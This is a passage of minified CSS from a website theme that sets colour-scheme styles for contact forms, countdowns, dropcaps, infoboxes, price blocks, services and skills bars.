input{border-color:#003}.scheme_original .contacts_form_wrap textarea,.scheme_original .contacts_form_wrap textarea:focus,.scheme_original .contacts_form_wrap input:focus,.scheme_original .contacts_form_wrap input{color:#fff}.scheme_original_copy .contacts_form_wrap textarea,.scheme_original_copy .contacts_form_wrap textarea:focus,.scheme_original_copy .contacts_form_wrap input:focus,.scheme_original_copy .contacts_form_wrap input{color:#fff}.scheme_dark .contacts_form_wrap textarea,.scheme_dark .contacts_form_wrap textarea:focus,.scheme_dark .contacts_form_wrap input:focus,.scheme_dark .contacts_form_wrap input{color:#f0f0f0}.scheme_original .contacts_form_wrap.style_normal .sc_contact_form_title{color:#3c3c37}.scheme_original_copy .contacts_form_wrap.style_normal .sc_contact_form_title{color:#3c3c37}.scheme_dark .contacts_form_wrap.style_normal .sc_contact_form_title{color:#909090}.contacts_form_wrap.style_normal .sc_contact_form .sc_contact_form_item textarea,.contacts_form_wrap.style_normal .sc_contact_form .sc_contact_form_item textarea:focus,.contacts_form_wrap.style_normal input:focus,.contacts_form_wrap.style_normal input{border-width:3px;border-style:solid}.scheme_original .contacts_form_wrap.style_normal .sc_contact_form .sc_contact_form_item textarea,.scheme_original .contacts_form_wrap.style_normal .sc_contact_form .sc_contact_form_item textarea:focus,.scheme_original .contacts_form_wrap.style_normal input:focus,.scheme_original .contacts_form_wrap.style_normal input{border-color:#f0a140}.scheme_original_copy .contacts_form_wrap.style_normal .sc_contact_form .sc_contact_form_item textarea,.scheme_original_copy .contacts_form_wrap.style_normal .sc_contact_form .sc_contact_form_item textarea:focus,.scheme_original_copy .contacts_form_wrap.style_normal input:focus,.scheme_original_copy .contacts_form_wrap.style_normal input{border-color:#f0a140}.scheme_dark .contacts_form_wrap.style_normal .sc_contact_form .sc_contact_form_item textarea,.scheme_dark .contacts_form_wrap.style_normal .sc_contact_form .sc_contact_form_item textarea:focus,.scheme_dark .contacts_form_wrap.style_normal input:focus,.scheme_dark .contacts_form_wrap.style_normal input{border-color:#f0a140}.scheme_original .contacts_form_wrap.style_normal .sc_contact_form .sc_contact_form_item textarea,.scheme_original .contacts_form_wrap.style_normal .sc_contact_form .sc_contact_form_item textarea:focus,.scheme_original .contacts_form_wrap.style_normal input:focus,.scheme_original .contacts_form_wrap.style_normal input{color:#3c3c37}.scheme_original_copy .contacts_form_wrap.style_normal .sc_contact_form .sc_contact_form_item textarea,.scheme_original_copy .contacts_form_wrap.style_normal .sc_contact_form .sc_contact_form_item textarea:focus,.scheme_original_copy .contacts_form_wrap.style_normal input:focus,.scheme_original_copy .contacts_form_wrap.style_normal input{color:#3c3c37}.scheme_dark .contacts_form_wrap.style_normal .sc_contact_form .sc_contact_form_item textarea,.scheme_dark .contacts_form_wrap.style_normal .sc_contact_form .sc_contact_form_item textarea:focus,.scheme_dark .contacts_form_wrap.style_normal input:focus,.scheme_dark .contacts_form_wrap.style_normal input{color:#909090}.scheme_original .contacts_form_wrap input::-webkit-input-placeholder,.scheme_original .contacts_form_wrap textarea::-webkit-input-placeholder{color:#fff}.scheme_original_copy .contacts_form_wrap input::-webkit-input-placeholder,.scheme_original_copy .contacts_form_wrap textarea::-webkit-input-placeholder{color:#fff}.scheme_dark .contacts_form_wrap input::-webkit-input-placeholder,.scheme_dark .contacts_form_wrap textarea::-webkit-input-placeholder{color:#f0f0f0}.scheme_original .contacts_form_wrap.style_normal input::-webkit-input-placeholder,.scheme_original .contacts_form_wrap.style_normal textarea::-webkit-input-placeholder{color:#3c3c37}.scheme_original_copy .contacts_form_wrap.style_normal input::-webkit-input-placeholder,.scheme_original_copy .contacts_form_wrap.style_normal textarea::-webkit-input-placeholder{color:#3c3c37}.scheme_dark .contacts_form_wrap.style_normal input::-webkit-input-placeholder,.scheme_dark .contacts_form_wrap.style_normal textarea::-webkit-input-placeholder{color:#909090}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_item{color:#fff}.scheme_original_copy .sc_countdown.sc_countdown_style_1 .sc_countdown_item{color:#fff}.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_item{color:#f0f0f0}.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_item{border-color:#fff}.scheme_original_copy .sc_countdown.sc_countdown_style_1 .sc_countdown_item{border-color:#fff}.scheme_dark .sc_countdown.sc_countdown_style_1 .sc_countdown_item{border-color:#003}.sc_countdown.sc_countdown_style_2 .sc_countdown_digits,.sc_countdown.sc_countdown_style_2 .sc_countdown_separator{font-size:3em;font-weight:700;height:1.3542em;line-height:1.3542em}.sc_countdown.sc_countdown_style_2 .sc_countdown_separator{font-weight:300}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:rgba(240,161,64,0.8)}.scheme_original_copy .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:rgba(240,161,64,0.8)}.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_separator{color:rgba(240,161,64,0.8)}.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{display:inline-block;text-align:center;width:1.1458em;color:#ffffff}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:rgba(240,161,64,0.5)}.scheme_original_copy .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:rgba(240,161,64,0.5)}.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span{background-color:rgba(240,161,64,0.5)}.sc_countdown.sc_countdown_style_2 .sc_countdown_digits span+span{margin-left:2px}.sc_countdown.sc_countdown_style_2 .sc_countdown_label{font-weight:400}.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:rgba(240,161,64,0.8)}.scheme_original_copy .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:rgba(240,161,64,0.8)}.scheme_dark .sc_countdown.sc_countdown_style_2 .sc_countdown_label{color:rgba(240,161,64,0.8)}.scheme_original .sc_dropcaps .sc_dropcaps_item{color:#fff}.scheme_original_copy .sc_dropcaps .sc_dropcaps_item{color:#fff}.scheme_dark .sc_dropcaps .sc_dropcaps_item{color:#f0f0f0}.sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{font-size:2.94em;padding:0}.scheme_original .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{color:#f0a140}.scheme_original_copy .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{color:#f0a140}.scheme_dark .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item{color:#f0a140}.sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{line-height:1em;font-size:5.3em}.scheme_original .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{color:#f0a140}.scheme_original_copy .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{color:#f0a140}.scheme_dark .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item{color:#f0a140}.sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{line-height:1.3em;font-size:2.94em;margin-top:2px}.scheme_original .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{background-color:#f0a140}.scheme_original_copy .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{background-color:#f0a140}.scheme_dark .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item{background-color:#f0a140}.sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{line-height:1.3em;margin-top:2px}.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{background-color:#003}.scheme_original_copy .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{background-color:#003}.scheme_dark .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item{background-color:#003}.sc_emailer{overflow:hidden;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.scheme_original .sc_emailer{border-color:#d18933}.scheme_original_copy .sc_emailer{border-color:#d18933}.scheme_dark .sc_emailer{border-color:#909090}.sc_emailer.sc_emailer_opened{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.sc_emailer input{background-color:transparent !important}.sc_emailer .sc_emailer_button{background-color:transparent}.scheme_original .sc_emailer .sc_emailer_button{color:#f0a140}.scheme_original_copy .sc_emailer .sc_emailer_button{color:#f0a140}.scheme_dark .sc_emailer .sc_emailer_button{color:#f0a140}.sc_emailer .sc_emailer_button:hover{background-color:transparent}.scheme_original .sc_emailer .sc_emailer_button:hover{color:#d18933}.scheme_original_copy .sc_emailer .sc_emailer_button:hover{color:#d18933}.scheme_dark .sc_emailer .sc_emailer_button:hover{color:#f0a140}.scheme_original .sc_highlight_style_1{background-color:#f0a140}.scheme_original_copy .sc_highlight_style_1{background-color:#f0a140}.scheme_dark .sc_highlight_style_1{background-color:#f0a140}.scheme_original .sc_highlight_style_1{color:#fff}.scheme_original_copy .sc_highlight_style_1{color:#fff}.scheme_dark .sc_highlight_style_1{color:#f0f0f0}.scheme_original .sc_highlight_style_2{background-color:#d18933}.scheme_original_copy .sc_highlight_style_2{background-color:#d18933}.scheme_dark .sc_highlight_style_2{background-color:#f0a140}.scheme_original .sc_highlight_style_2{color:#fff}.scheme_original_copy .sc_highlight_style_2{color:#fff}.scheme_dark .sc_highlight_style_2{color:#f0f0f0}.sc_highlight_style_3{border-width:3px;border-style:solid}.scheme_original .sc_highlight_style_3{border-color:#f0a140}.scheme_original_copy .sc_highlight_style_3{border-color:#f0a140}.scheme_dark .sc_highlight_style_3{border-color:#f0a140}.scheme_original .sc_highlight_style_3{color:#f0a140}.scheme_original_copy .sc_highlight_style_3{color:#f0a140}.scheme_dark .sc_highlight_style_3{color:#f0a140}.scheme_original .sc_icon_hover:hover,.scheme_original a:hover .sc_icon_hover{color:#fff !important}.scheme_original_copy .sc_icon_hover:hover,.scheme_original_copy a:hover .sc_icon_hover{color:#fff !important}.scheme_dark .sc_icon_hover:hover,.scheme_dark a:hover .sc_icon_hover{color:#f0f0f0 !important}.scheme_original .sc_icon_hover:hover,.scheme_original a:hover .sc_icon_hover{background-color:#f0a140 !important}.scheme_original_copy .sc_icon_hover:hover,.scheme_original_copy a:hover .sc_icon_hover{background-color:#f0a140 !important}.scheme_dark .sc_icon_hover:hover,.scheme_dark a:hover .sc_icon_hover{background-color:#f0a140 !important}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{background-color:#f0a140}.scheme_original_copy .sc_icon_shape_round.sc_icon,.scheme_original_copy .sc_icon_shape_square.sc_icon{background-color:#f0a140}.scheme_dark .sc_icon_shape_round.sc_icon,.scheme_dark .sc_icon_shape_square.sc_icon{background-color:#f0a140}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{border-color:#f0a140}.scheme_original_copy .sc_icon_shape_round.sc_icon,.scheme_original_copy .sc_icon_shape_square.sc_icon{border-color:#f0a140}.scheme_dark .sc_icon_shape_round.sc_icon,.scheme_dark .sc_icon_shape_square.sc_icon{border-color:#f0a140}.scheme_original .sc_icon_shape_round.sc_icon,.scheme_original .sc_icon_shape_square.sc_icon{color:#fff}.scheme_original_copy .sc_icon_shape_round.sc_icon,.scheme_original_copy .sc_icon_shape_square.sc_icon{color:#fff}.scheme_dark .sc_icon_shape_round.sc_icon,.scheme_dark .sc_icon_shape_square.sc_icon{color:#f0f0f0}.scheme_original .sc_icon_shape_round.sc_icon:hover,.scheme_original .sc_icon_shape_square.sc_icon:hover,.scheme_original a:hover .sc_icon_shape_round.sc_icon,.scheme_original a:hover .sc_icon_shape_square.sc_icon{color:#f0a140}.scheme_original_copy .sc_icon_shape_round.sc_icon:hover,.scheme_original_copy .sc_icon_shape_square.sc_icon:hover,.scheme_original_copy a:hover .sc_icon_shape_round.sc_icon,.scheme_original_copy a:hover .sc_icon_shape_square.sc_icon{color:#f0a140}.scheme_dark .sc_icon_shape_round.sc_icon:hover,.scheme_dark .sc_icon_shape_square.sc_icon:hover,.scheme_dark a:hover .sc_icon_shape_round.sc_icon,.scheme_dark a:hover .sc_icon_shape_square.sc_icon{color:#f0a140}.scheme_original .sc_icon_shape_round.sc_icon:hover,.scheme_original .sc_icon_shape_square.sc_icon:hover,.scheme_original a:hover .sc_icon_shape_round.sc_icon,.scheme_original a:hover .sc_icon_shape_square.sc_icon{background-color:#fff}.scheme_original_copy .sc_icon_shape_round.sc_icon:hover,.scheme_original_copy .sc_icon_shape_square.sc_icon:hover,.scheme_original_copy a:hover .sc_icon_shape_round.sc_icon,.scheme_original_copy a:hover .sc_icon_shape_square.sc_icon{background-color:#fff}.scheme_dark .sc_icon_shape_round.sc_icon:hover,.scheme_dark .sc_icon_shape_square.sc_icon:hover,.scheme_dark a:hover .sc_icon_shape_round.sc_icon,.scheme_dark a:hover .sc_icon_shape_square.sc_icon{background-color:#003}figure figcaption,.sc_image figcaption{font-size:1.25em}.scheme_original figure figcaption,.scheme_original .sc_image figcaption{background-color:rgba(240,161,64,0.6)}.scheme_original_copy figure figcaption,.scheme_original_copy .sc_image figcaption{background-color:rgba(240,161,64,0.6)}.scheme_dark figure figcaption,.scheme_dark .sc_image figcaption{background-color:rgba(240,161,64,0.6)}.scheme_original .sc_infobox.sc_infobox_style_success{background-color:#f0a140}.scheme_original_copy .sc_infobox.sc_infobox_style_success{background-color:#f0a140}.scheme_dark .sc_infobox.sc_infobox_style_success{background-color:#f0a140}.scheme_original .sc_infobox.sc_infobox_style_error{background-color:#515547}.scheme_original_copy .sc_infobox.sc_infobox_style_error{background-color:#515547}.scheme_dark .sc_infobox.sc_infobox_style_error{background-color:#d0d0d0}.sc_infobox.sc_infobox_style_regular{border-width:3px;border-style:solid}.scheme_original .sc_infobox.sc_infobox_style_regular{border-color:#f0a140}.scheme_original_copy .sc_infobox.sc_infobox_style_regular{border-color:#f0a140}.scheme_dark .sc_infobox.sc_infobox_style_regular{border-color:#f0a140}.scheme_original .sc_infobox.sc_infobox_style_regular{color:#3c3c37}.scheme_original_copy .sc_infobox.sc_infobox_style_regular{color:#3c3c37}.scheme_dark .sc_infobox.sc_infobox_style_regular{color:#909090}.scheme_original .sc_infobox.sc_infobox_style_info .infobox_title,.scheme_original .sc_infobox.sc_infobox_style_regular.sc_infobox_closeable:after,.scheme_original .sc_infobox.sc_infobox_style_regular .infobox_title{color:#3c3c37}.scheme_original_copy .sc_infobox.sc_infobox_style_info .infobox_title,.scheme_original_copy .sc_infobox.sc_infobox_style_regular.sc_infobox_closeable:after,.scheme_original_copy .sc_infobox.sc_infobox_style_regular .infobox_title{color:#3c3c37}.scheme_dark .sc_infobox.sc_infobox_style_info .infobox_title,.scheme_dark .sc_infobox.sc_infobox_style_regular.sc_infobox_closeable:after,.scheme_dark .sc_infobox.sc_infobox_style_regular .infobox_title{color:#e0e0e0}.scheme_original .sc_infobox.sc_infobox_style_info.sc_infobox_iconed:before,.scheme_original .sc_infobox.sc_infobox_style_regular.sc_infobox_iconed:before{color:#f0a140}.scheme_original_copy .sc_infobox.sc_infobox_style_info.sc_infobox_iconed:before,.scheme_original_copy .sc_infobox.sc_infobox_style_regular.sc_infobox_iconed:before{color:#f0a140}.scheme_dark .sc_infobox.sc_infobox_style_info.sc_infobox_iconed:before,.scheme_dark .sc_infobox.sc_infobox_style_regular.sc_infobox_iconed:before{color:#f0a140}.scheme_original .sc_infobox.sc_infobox_style_info{background-color:#f7f7f7}.scheme_original_copy .sc_infobox.sc_infobox_style_info{background-color:#f7f7f7}.scheme_dark .sc_infobox.sc_infobox_style_info{background-color:#f0a140}.scheme_original .sc_infobox.sc_infobox_style_info.sc_infobox_closeable:after,.scheme_original .sc_infobox.sc_infobox_style_info{color:rgba(60,60,55,0.7)}.scheme_original_copy .sc_infobox.sc_infobox_style_info.sc_infobox_closeable:after,.scheme_original_copy .sc_infobox.sc_infobox_style_info{color:rgba(60,60,55,0.7)}.scheme_dark .sc_infobox.sc_infobox_style_info.sc_infobox_closeable:after,.scheme_dark .sc_infobox.sc_infobox_style_info{color:rgba(144,144,144,0.7)}.scheme_original .sc_list_style_iconed li:before,.scheme_original .sc_list_style_iconed .sc_list_icon{color:#f0a140}.scheme_original_copy .sc_list_style_iconed li:before,.scheme_original_copy .sc_list_style_iconed .sc_list_icon{color:#f0a140}.scheme_dark .sc_list_style_iconed li:before,.scheme_dark .sc_list_style_iconed .sc_list_icon{color:#f0a140}.scheme_original .sc_list_style_iconed li .sc_list_title{color:#3c3c37}.scheme_original_copy .sc_list_style_iconed li .sc_list_title{color:#3c3c37}.scheme_dark .sc_list_style_iconed li .sc_list_title{color:#e0e0e0}.scheme_original .sc_list_style_iconed li a:hover .sc_list_title{color:#d18933}.scheme_original_copy .sc_list_style_iconed li a:hover .sc_list_title{color:#d18933}.scheme_dark .sc_list_style_iconed li a:hover .sc_list_title{color:#f0a140}.scheme_original ol>li::before{color:#f0a140}.scheme_original_copy ol>li::before{color:#f0a140}.scheme_dark ol>li::before{color:#f0a140}.scheme_original .sc_line{border-color:#e4e7e8}.scheme_original_copy .sc_line{border-color:#e4e7e8}.scheme_dark .sc_line{border-color:#003}.scheme_original .sc_popup:before{background-color:#f0a140}.scheme_original_copy .sc_popup:before{background-color:#f0a140}.scheme_dark .sc_popup:before{background-color:#f0a140}.scheme_original .sc_price .sc_price_currency,.scheme_original .sc_price .sc_price_money,.scheme_original .sc_price .sc_price_penny{color:#3c3c37}.scheme_original_copy .sc_price .sc_price_currency,.scheme_original_copy .sc_price .sc_price_money,.scheme_original_copy .sc_price .sc_price_penny{color:#3c3c37}.scheme_dark .sc_price .sc_price_currency,.scheme_dark .sc_price .sc_price_money,.scheme_dark .sc_price .sc_price_penny{color:#e0e0e0}.scheme_original .sc_price .sc_price_info{color:#9da1a4}.scheme_original_copy .sc_price .sc_price_info{color:#9da1a4}.scheme_dark .sc_price .sc_price_info{color:#a0a0a0}.scheme_original .sc_price_block,.scheme_original .sc_price_block .sc_price_block_money *{color:#fff}.scheme_original_copy .sc_price_block,.scheme_original_copy .sc_price_block .sc_price_block_money *{color:#fff}.scheme_dark .sc_price_block,.scheme_dark .sc_price_block .sc_price_block_money *{color:#f0f0f0}.sc_price_block .sc_price_block_title{background-color:rgba(0,0,0,0.1)}.sc_price_block .sc_price_block_link .sc_button{background-color:rgba(0,0,0,0.2)}.scheme_original .sc_price_block.sc_price_block_style_1{background-color:#f0a140}.scheme_original_copy .sc_price_block.sc_price_block_style_1{background-color:#f0a140}.scheme_dark .sc_price_block.sc_price_block_style_1{background-color:#f0a140}.scheme_original .sc_price_block.sc_price_block_style_2{background-color:#d18933}.scheme_original_copy .sc_price_block.sc_price_block_style_2{background-color:#d18933}.scheme_dark .sc_price_block.sc_price_block_style_2{background-color:#f0a140}.scheme_original .sc_price_block.sc_price_block_style_3{background-color:#003}.scheme_original_copy .sc_price_block.sc_price_block_style_3{background-color:#003}.scheme_dark .sc_price_block.sc_price_block_style_3{background-color:#003}.sc_price_block.sc_price_block_style_3 .sc_price_block_link .sc_button:hover{background-color:#ef631f !important}.post_item_classic_3 .post_title{border-left-width:3px;border-left-style:solid}.scheme_original .post_item_classic_3 .post_title{border-left-color:#f0a140}.scheme_original_copy .post_item_classic_3 .post_title{border-left-color:#f0a140}.scheme_dark .post_item_classic_3 .post_title{border-left-color:#f0a140}.scheme_original .sc_section_inner{color:#3c3c37}.scheme_original_copy .sc_section_inner{color:#3c3c37}.scheme_dark .sc_section_inner{color:#909090}.scheme_original .sc_services_style_services-2 .sc_services_item{border-left-color:#f0a140}.scheme_original_copy .sc_services_style_services-2 .sc_services_item{border-left-color:#f0a140}.scheme_dark .sc_services_style_services-2 .sc_services_item{border-left-color:#f0a140}.scheme_original .sc_services_item .sc_services_item_readmore{color:#3c3c37}.scheme_original_copy .sc_services_item .sc_services_item_readmore{color:#3c3c37}.scheme_dark .sc_services_item .sc_services_item_readmore{color:#e0e0e0}.scheme_original .sc_services_item .sc_services_item_readmore span{color:#f0a140}.scheme_original_copy .sc_services_item .sc_services_item_readmore span{color:#f0a140}.scheme_dark .sc_services_item .sc_services_item_readmore span{color:#f0a140}.scheme_original .sc_services_item .sc_services_item_readmore:hover,.scheme_original .sc_services_item .sc_services_item_readmore:hover span{color:#d18933}.scheme_original_copy .sc_services_item .sc_services_item_readmore:hover,.scheme_original_copy .sc_services_item .sc_services_item_readmore:hover span{color:#d18933}.scheme_dark .sc_services_item .sc_services_item_readmore:hover,.scheme_dark .sc_services_item .sc_services_item_readmore:hover span{color:#f0a140}.scheme_original .sc_services_style_services-1 .sc_services_item{background-color:#fff}.scheme_original_copy .sc_services_style_services-1 .sc_services_item{background-color:#fff}.scheme_dark .sc_services_style_services-1 .sc_services_item{background-color:#003}.scheme_original .sc_services_style_services-1 .sc_services_item{color:#3c3c37}.scheme_original_copy .sc_services_style_services-1 .sc_services_item{color:#3c3c37}.scheme_dark .sc_services_style_services-1 .sc_services_item{color:#909090}.scheme_original .sc_services_style_services-1 .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon{color:#f0a140}.scheme_original_copy .sc_services_style_services-1 .sc_icon,.scheme_original_copy .sc_services_style_services-2 .sc_icon{color:#f0a140}.scheme_dark .sc_services_style_services-1 .sc_icon,.scheme_dark .sc_services_style_services-2 .sc_icon{color:#f0a140}.scheme_original .sc_services_style_services-1 .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon{border-color:#f0a140}.scheme_original_copy .sc_services_style_services-1 .sc_icon,.scheme_original_copy .sc_services_style_services-2 .sc_icon{border-color:#f0a140}.scheme_dark .sc_services_style_services-1 .sc_icon,.scheme_dark .sc_services_style_services-2 .sc_icon{border-color:#f0a140}.scheme_original .sc_services_style_services-1 .sc_icon:hover,.scheme_original .sc_services_style_services-1 a:hover .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon:hover,.scheme_original .sc_services_style_services-2 a:hover .sc_icon{color:#fff}.scheme_original_copy .sc_services_style_services-1 .sc_icon:hover,.scheme_original_copy .sc_services_style_services-1 a:hover .sc_icon,.scheme_original_copy .sc_services_style_services-2 .sc_icon:hover,.scheme_original_copy .sc_services_style_services-2 a:hover .sc_icon{color:#fff}.scheme_dark .sc_services_style_services-1 .sc_icon:hover,.scheme_dark .sc_services_style_services-1 a:hover .sc_icon,.scheme_dark .sc_services_style_services-2 .sc_icon:hover,.scheme_dark .sc_services_style_services-2 a:hover .sc_icon{color:#f0f0f0}.scheme_original .sc_services_style_services-1 .sc_icon:hover,.scheme_original .sc_services_style_services-1 a:hover .sc_icon,.scheme_original .sc_services_style_services-2 .sc_icon:hover,.scheme_original .sc_services_style_services-2 a:hover .sc_icon{background-color:#f0a140}.scheme_original_copy .sc_services_style_services-1 .sc_icon:hover,.scheme_original_copy .sc_services_style_services-1 a:hover .sc_icon,.scheme_original_copy .sc_services_style_services-2 .sc_icon:hover,.scheme_original_copy .sc_services_style_services-2 a:hover .sc_icon{background-color:#f0a140}.scheme_dark .sc_services_style_services-1 .sc_icon:hover,.scheme_dark .sc_services_style_services-1 a:hover .sc_icon,.scheme_dark .sc_services_style_services-2 .sc_icon:hover,.scheme_dark .sc_services_style_services-2 a:hover .sc_icon{background-color:#f0a140}.scheme_original .sc_services_style_services-2 .sc_services_item{border-color:#f0a140}.scheme_original_copy .sc_services_style_services-2 .sc_services_item{border-color:#f0a140}.scheme_dark .sc_services_style_services-2 .sc_services_item{border-color:#f0a140}.scheme_original .sc_services_style_services-2.white_serv .sc_services_item{border-color:#fff}.scheme_original_copy .sc_services_style_services-2.white_serv .sc_services_item{border-color:#fff}.scheme_dark .sc_services_style_services-2.white_serv .sc_services_item{border-color:#003}.scheme_original .sc_services_style_services-2 .sc_services_item:hover{background-color:#f0a140}.scheme_original_copy .sc_services_style_services-2 .sc_services_item:hover{background-color:#f0a140}.scheme_dark .sc_services_style_services-2 .sc_services_item:hover{background-color:#f0a140}.scheme_original .sc_services_style_services-2 .sc_services_item:hover{border-color:#f0a140}.scheme_original_copy .sc_services_style_services-2 .sc_services_item:hover{border-color:#f0a140}.scheme_dark .sc_services_style_services-2 .sc_services_item:hover{border-color:#f0a140}.scheme_original .sc_services_style_services-2 .sc_services_item:hover .sc_services_item_title a{color:#fff}.scheme_original_copy .sc_services_style_services-2 .sc_services_item:hover .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_style_services-2 .sc_services_item:hover .sc_services_item_title a{color:#f0f0f0}.scheme_original .sc_services_style_services-2.white_serv .sc_services_item .sc_services_item_title a{color:#fff}.scheme_original_copy .sc_services_style_services-2.white_serv .sc_services_item .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_style_services-2.white_serv .sc_services_item .sc_services_item_title a{color:#f0f0f0}.scheme_original .sc_services_style_services-3 a:hover .sc_icon,.scheme_original .sc_services_style_services-3 .sc_icon:hover{color:#f0a140}.scheme_original_copy .sc_services_style_services-3 a:hover .sc_icon,.scheme_original_copy .sc_services_style_services-3 .sc_icon:hover{color:#f0a140}.scheme_dark .sc_services_style_services-3 a:hover .sc_icon,.scheme_dark .sc_services_style_services-3 .sc_icon:hover{color:#f0a140}.scheme_original .sc_services_style_services-3 a:hover .sc_icon,.scheme_original .sc_services_style_services-3 .sc_icon:hover{background-color:#fff}.scheme_original_copy .sc_services_style_services-3 a:hover .sc_icon,.scheme_original_copy .sc_services_style_services-3 .sc_icon:hover{background-color:#fff}.scheme_dark .sc_services_style_services-3 a:hover .sc_icon,.scheme_dark .sc_services_style_services-3 .sc_icon:hover{background-color:#003}.scheme_original .sc_services_style_services-3 a:hover .sc_services_item_title{color:#f0a140}.scheme_original_copy .sc_services_style_services-3 a:hover .sc_services_item_title{color:#f0a140}.scheme_dark .sc_services_style_services-3 a:hover .sc_services_item_title{color:#f0a140}.scheme_original .sc_services_style_services-4 .sc_icon{color:#f0a140}.scheme_original_copy .sc_services_style_services-4 .sc_icon{color:#f0a140}.scheme_dark .sc_services_style_services-4 .sc_icon{color:#f0a140}.scheme_original .sc_services_style_services-4 .sc_services_item_title{color:#fff}.scheme_original_copy .sc_services_style_services-4 .sc_services_item_title{color:#fff}.scheme_dark .sc_services_style_services-4 .sc_services_item_title{color:#f0f0f0}.scheme_original .sc_services_style_services-4 a:hover .sc_icon,.scheme_original .sc_services_style_services-4 .sc_icon:hover{color:#d18933}.scheme_original_copy .sc_services_style_services-4 a:hover .sc_icon,.scheme_original_copy .sc_services_style_services-4 .sc_icon:hover{color:#d18933}.scheme_dark .sc_services_style_services-4 a:hover .sc_icon,.scheme_dark .sc_services_style_services-4 .sc_icon:hover{color:#f0a140}.scheme_original .sc_services_style_services-4 a:hover .sc_services_item_title{color:#f0a140}.scheme_original_copy .sc_services_style_services-4 a:hover .sc_services_item_title{color:#f0a140}.scheme_dark .sc_services_style_services-4 a:hover .sc_services_item_title{color:#f0a140}.scheme_original .sc_scroll_controls_wrap a{background-color:#f0a140}.scheme_original_copy .sc_scroll_controls_wrap a{background-color:#f0a140}.scheme_dark .sc_scroll_controls_wrap a{background-color:#f0a140}.scheme_original .sc_scroll_controls_wrap a{color:#fff}.scheme_original_copy .sc_scroll_controls_wrap a{color:#fff}.scheme_dark .sc_scroll_controls_wrap a{color:#f0f0f0}.scheme_original .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(240,161,64,0.8)}.scheme_original_copy .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(240,161,64,0.8)}.scheme_dark .sc_scroll_controls_type_side .sc_scroll_controls_wrap a{background-color:rgba(240,161,64,0.8)}.scheme_original .sc_scroll_controls_wrap a:hover{color:#fff}.scheme_original_copy .sc_scroll_controls_wrap a:hover{color:#fff}.scheme_dark .sc_scroll_controls_wrap a:hover{color:#f0f0f0}.scheme_original .sc_scroll_controls_wrap a:hover{background-color:#d18933}.scheme_original_copy .sc_scroll_controls_wrap a:hover{background-color:#d18933}.scheme_dark .sc_scroll_controls_wrap a:hover{background-color:#f0a140}.scheme_original .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#f0a140}.scheme_original_copy .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#f0a140}.scheme_dark .sc_scroll_bar .swiper-scrollbar-drag:before{background-color:#f0a140}.scheme_original .sc_scroll .sc_scroll_bar{border-color:#003}.scheme_original_copy .sc_scroll .sc_scroll_bar{border-color:#003}.scheme_dark .sc_scroll .sc_scroll_bar{border-color:#003}.scheme_original .sc_skills_bar .sc_skills_item{background-color:#f7f7f7}.scheme_original_copy .sc_skills_bar .sc_skills_item{background-color:#f7f7f7}.scheme_dark .sc_skills_bar .sc_skills_item{background-color:#f0a140}.scheme_original .sc_skills_bar.sc_skills_horizontal .sc_skills_total{color:#f0a140}.scheme_original_copy .sc_skills_bar.sc_skills_horizontal .sc_skills_total{color:#f0a140}.scheme_dark .sc_skills_bar.sc_skills_horizontal .sc_skills_total{color:#f0a140}.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_total,.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#fff}.scheme_original_copy .sc_skills_counter .sc_skills_item .sc_skills_total,.scheme_original_copy .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#fff}.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_total,.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_icon{color:#f0f0f0}.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_info{color:#3c3c37}.scheme_original_copy .sc_skills_counter .sc_skills_item .sc_skills_info{color:#3c3c37}.scheme_dark .sc_skills_counter .sc_skills_item .sc_skills_info{color:#e0e0e0}.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#f0a140}.scheme_original_copy .sc_skills_bar .sc_skills_item .sc_skills_count{border-color:#f0a140}.scheme_dark .sc_skills_bar .sc_skills_item 